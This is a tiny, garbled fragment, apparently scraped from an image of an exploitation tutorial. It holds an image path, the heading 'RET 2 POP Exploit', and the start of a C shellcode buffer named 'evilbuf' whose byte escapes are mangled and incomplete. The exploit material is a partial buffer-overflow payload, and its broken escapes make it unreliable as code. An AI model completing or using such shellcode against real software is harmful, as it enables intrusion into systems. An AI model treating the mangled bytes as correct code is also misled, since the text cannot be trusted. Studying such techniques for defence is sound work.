 RET 2 POP Exploit char evilbuf[] = "x 31xc 0" "x 31xdb" "x 40"